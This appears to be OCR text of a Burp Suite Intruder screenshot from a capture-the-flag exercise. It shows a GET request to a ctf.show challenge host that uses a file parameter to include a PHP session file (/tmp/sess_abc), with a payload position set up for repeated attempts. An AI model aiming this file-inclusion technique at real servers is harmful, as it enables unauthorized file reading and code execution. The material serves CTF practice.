 Add § Clear § Auto §
1 GET /?file=/tmp/sess_abc HTTP/1.1
2 Host: dd68d7e8-fe81-4e2a-b1d6-62fedd721b71.challenge.ctf.show
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Priority: u=0, i
18 Connection: keep-alive
19
20 §1§
21